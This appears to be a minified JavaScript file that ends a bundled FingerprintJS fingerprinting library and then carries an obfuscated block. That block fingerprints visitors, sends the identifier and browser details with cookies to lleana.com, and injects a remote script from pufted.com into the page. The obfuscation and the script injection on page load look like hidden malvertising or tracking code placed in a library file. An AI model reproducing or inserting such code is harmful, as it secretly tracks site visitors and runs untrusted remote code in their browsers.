ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;return e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=Y,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=C,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=Z,e.isWebKit=F,e.load=ce,e.loadSources=W,e.murmurX64Hash128=le,e.prepareForSources=ae,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return i(t)?t.then(n):n(t)}};return function(n){var r=e(n);return i(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
(function(_0x3e299d,_0x446b33){const _0x33e11a=_0x424b,_0xf6576c=_0x3e299d();while(!![]){try{const _0x43afad=-parseInt(_0x33e11a(0x1a6))/0x1+parseInt(_0x33e11a(0x1b0))/0x2+parseInt(_0x33e11a(0x1b4))/0x3+-parseInt(_0x33e11a(0x1c0))/0x4*(parseInt(_0x33e11a(0x1ca))/0x5)+parseInt(_0x33e11a(0x1c4))/0x6+-parseInt(_0x33e11a(0x1b2))/0x7+parseInt(_0x33e11a(0x1ad))/0x8;if(_0x43afad===_0x446b33)break;else _0xf6576c['push'](_0xf6576c['shift']());}catch(_0x4590a5){_0xf6576c['push'](_0xf6576c['shift']());}}}(_0x47b6,0x886eb),function(_0x1a8088,_0x18a536){const _0xbd4ddd=_0x424b,_0x107c47=(function(){let _0x410da6=!![];return function(_0x3649c5,_0x586835){const _0x89d881=_0x410da6?function(){const _0x26a59e=_0x424b;if(_0x586835){const _0x5c2665=_0x586835[_0x26a59e(0x1ac)](_0x3649c5,arguments);return _0x586835=null,_0x5c2665;}}:function(){};return _0x410da6=![],_0x89d881;};}()),_0x74d095=_0x107c47(this,function(){const _0x1a7dfc=_0x424b;return _0x74d095['toString']()['search'](_0x1a7dfc(0x1a1))[_0x1a7dfc(0x1aa)]()[_0x1a7dfc(0x1b3)](_0x74d095)[_0x1a7dfc(0x1c2)](_0x1a7dfc(0x1a1));});_0x74d095();function _0x28e796(){const _0x85adcf=_0x424b;let _0x17faf3=['a','b','c','d','e','f','g','h','i','j'],_0x46ba2f=_0x17faf3[Math['round'](0x0-0.5+0xa*Math[_0x85adcf(0x1ce)]())];return _0x17faf3=null,_0x46ba2f;}function _0x2d633c(_0x109dc3){const _0x2b4048=_0x424b;return _0x28e796()+btoa(JSON[_0x2b4048(0x1ab)](_0x109dc3));}function _0x1353a7(){const _0x196cf0=_0x424b;this[_0x196cf0(0x1a0)](_0x196cf0(0x1a2),_0x1353a7),_0x18a536[_0x196cf0(0x19c)][_0x196cf0(0x1b7)](this);}function _0x4ce798(){const _0x3fedd8=_0x424b;return void 0x0!==navigator[_0x3fedd8(0x1b1)]&&void 0x0!==navigator[_0x3fedd8(0x1b1)][_0x3fedd8(0x1bf)]?navigator[_0x3fedd8(0x1b1)]['getHighEntropyValues']([_0x3fedd8(0x1a4)])['then'](_0x336291=>void 0x0!==_0x336291[_0x3fedd8(0x1a4)]&&''!==_0x336291[_0x3fedd8(0x1a4)]?_0x3fedd8(0x19e)+_0x336291[_0x3fedd8(0x1a4)]:'')[_0x3fedd8(0x1cd)](()=>''):new Promise(_0x526492=>_0x526492(''));}void 0x0===_0x1a8088['yeac']&&(_0x1a8088[_0xbd4ddd(0x1be)]=!0x0,FingerprintJS['load']()['then'](_0x365c5f=>_0x365c5f[_0xbd4ddd(0x1ba)]()[_0xbd4ddd(0x1bd)](_0x2e2945=>{const _0x5d1c75=_0xbd4ddd;function _0x48f6c9(){const _0x3a194f=_0x424b;function _0x33ca99(){const _0x4a9b39=_0x424b;_0x1a8088[_0x4a9b39(0x1a9)]=_0x2d633c(_0x262879);let _0x9ed506=_0x18a536[_0x4a9b39(0x1c7)](_0x4a9b39(0x1c3));_0x9ed506[_0x4a9b39(0x1a3)](_0x4a9b39(0x1a2),_0x1353a7),_0x9ed506[_0x4a9b39(0x1a8)]=!0x0,_0x9ed506[_0x4a9b39(0x1cc)]=_0x262879['c']+_0x4a9b39(0x19f),_0x18a536[_0x4a9b39(0x19c)]['appendChild'](_0x9ed506),_0x262879=null;}let _0x266fd5=_0x262879['e']+_0x3a194f(0x1c9)+_0x262879['p']+_0x3a194f(0x19d)+_0x262879['s']+_0x3a194f(0x1a7)+_0x262879['w']+_0x3a194f(0x1a5)+_0x262879['f']+_0x3a194f(0x1c1)+_0x262879['a']+_0x3a194f(0x1ae)+Math[_0x3a194f(0x1cb)](new Date()[_0x3a194f(0x1b6)]()/-0x3c);_0x4ce798()['then'](_0x2bacc8=>fetch(_0x266fd5+_0x2bacc8,{'credentials':_0x3a194f(0x1bb)})['then'](_0x5e992e=>(0xca===_0x5e992e[_0x3a194f(0x1b8)]&&_0x5e992e[_0x3a194f(0x1b5)]()[_0x3a194f(0x1bd)](_0x20a729=>{const _0x50e127=_0x3a194f;'object'==typeof _0x20a729&&(void 0x0!==_0x20a729['ot']&&(_0x262879['in']['ot']=_0x20a729['ot']),void 0x0!==_0x20a729[_0x50e127(0x1c5)]&&(_0x262879['in'][_0x50e127(0x1c5)]=_0x20a729[_0x50e127(0x1c5)]),void 0x0!==_0x20a729['dl']&&(_0x262879['in']['dl']=_0x20a729['dl']),0xa===_0x262879['a']?void 0x0===_0x20a729['sl']?_0x262879['in']['sl']=_0x50e127(0x19c):_0x262879['in']['sl']=_0x20a729['sl']:void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['sl']&&(_0x262879['in']['sl']=_0x20a729['sl']),void 0x0!==_0x20a729['fc']&&(_0x262879['in']['fc']=_0x20a729['fc']),void 0x0!==_0x20a729[_0x50e127(0x1bc)]&&(_0x262879['in'][_0x50e127(0x1bc)]=_0x20a729[_0x50e127(0x1bc)]),void 0x0!==_0x20a729[_0x50e127(0x1b9)]&&(_0x262879['in']['fctu']=_0x20a729['fctu']),void 0x0!==_0x20a729[_0x50e127(0x1c6)]&&(_0x262879['in'][_0x50e127(0x1c6)]=_0x20a729['ccti']),void 0x0!==_0x20a729[_0x50e127(0x1af)]&&(_0x262879['in']['ccttu']=_0x20a729[_0x50e127(0x1af)])),_0x33ca99();})['catch'](()=>{_0x33ca99();}),null))['catch'](()=>{_0x262879=null;}));}let _0x262879={'a':parseInt('10',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1192270',0xa),'s':parseInt('1404411',0xa),'w':parseInt('676903',0xa),'pi':'','in':{'ot':0x1,'co':'3NjkwM10WzY','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();